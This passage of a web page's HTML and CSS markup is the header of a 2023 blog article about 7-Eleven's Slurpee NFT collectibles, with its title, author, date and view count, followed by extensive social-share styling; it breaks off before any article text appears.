.tdi_78{
padding-right:35px !important;
padding-bottom:30px !important;
padding-left:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
padding-right:30px !important;
padding-bottom:25px !important;
padding-left:30px !important;
}
}

</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_81 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:16px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_81 .tdb-entry-category{
					padding: 5px 10px;
				
					font-family:Poppins !important;font-size:14px !important;
				}.tdi_81 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #fbb03b !important;
				}.tdi_81 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_81 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Poppins !important;
				}.td-theme-wrap .tdi_81{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-entry-category{
					font-family:Poppins !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81 .tdb-entry-category{
					padding: 3px 8px;
				
					font-family:Poppins !important;font-size:13px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://nftdecoded.com/index.php/category/web3/" ><span class="tdb-cat-bg"></span>WEB3</a></div></div><div class="td_block_wrap tdb_title tdi_82 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-top:0px !important;
margin-bottom:40px !important;
width:70% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:0px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-bottom:30px !important;
padding-right:0px !important;
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82{
width:90% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_82 .tdb-title-text{
					color: #ffffff;
				
					font-family:Poppins !important;font-size:50px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_82 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_82 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_82{
					text-align: left;
				}.tdi_82 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .tdb-title-text{
					font-family:Poppins !important;font-size:48px !important;line-height:1.3 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .tdb-title-text{
					font-family:Poppins !important;font-size:42px !important;line-height:1.3 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .tdb-title-text{
					font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">7-Eleven NFTs: Retail Innovation with Slurpee Digital Collectibles</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_83{
                    display: inline-block;
                }.tdi_83 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_83 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_83 .tdb-author-by{
					color: #ffffff;
				
					font-family:Poppins !important;
				}.tdi_83 .tdb-author-name{
					color: #ffffff;
				
					font-family:Poppins !important;font-size:13px !important;text-transform:capitalize !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_83 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_83 .tdb-author-name{
					font-family:Poppins !important;font-size:12px !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://nftdecoded.com/author/admin/" title="admin"><img alt='admin' src='https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://nftdecoded.com/author/admin/">admin</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:0px !important;
padding-right:5px !important;
padding-left:3px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_84{
                    text-align: left !important;
                }.tdi_84 .tdm-descr{
                    color: #ffffff;
                }
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-right:22px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-right:10px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_85{
                    display: inline-block;
                
					color: #ffffff;
				
					font-family:Poppins !important;font-size:13px !important;
				}.tdi_85 svg{
                    width: 14px;
                }.tdi_85 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_85 svg,
				.tdi_85 svg *{
					fill: #ffffff;
				}

/* phone */
@media (max-width: 767px){
.tdi_85{
					font-family:Poppins !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-07-12T13:33:22+00:00">July 12, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_86 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-right:22px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-right:10px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_86{
                    display: inline-block;
                
					color: #ffffff;
				
					font-family:Poppins !important;font-size:13px !important;
				}.tdi_86 i{
                    font-size: 14px;
                
					color: #ffffff;
				}.tdi_86 .tdb-views-icon{
                    margin-right: 5px;
                }.tdi_86 svg,
				.tdi_86 svg *{
					fill: #ffffff;
				
					fill: #ffffff;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-9254">140</span></div></div><div class="td_block_wrap tdb_single_comments_count tdi_87 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_87{
                    display: inline-block;
                
					font-family:Poppins !important;font-size:13px !important;
				}.tdi_87 i{
                    font-size: 10px;
                }.tdi_87 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_87 a{
					color: #ffffff;
				}.tdi_87 a svg,
				.tdi_87 a svg *{
					fill: #ffffff;
				
					fill: #ffffff;
				}.tdi_87 a i{
					color: #ffffff;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://nftdecoded.com/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89,
                .tdi_89 .tdc-columns{
                    min-height: 0;
                }.tdi_89,
				.tdi_89 .tdc-columns{
				    display: block;
				}.tdi_89 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: baseline;
                }.tdi_91 > .wpb_wrapper,
				.tdi_91 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_91 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_91 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_92" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
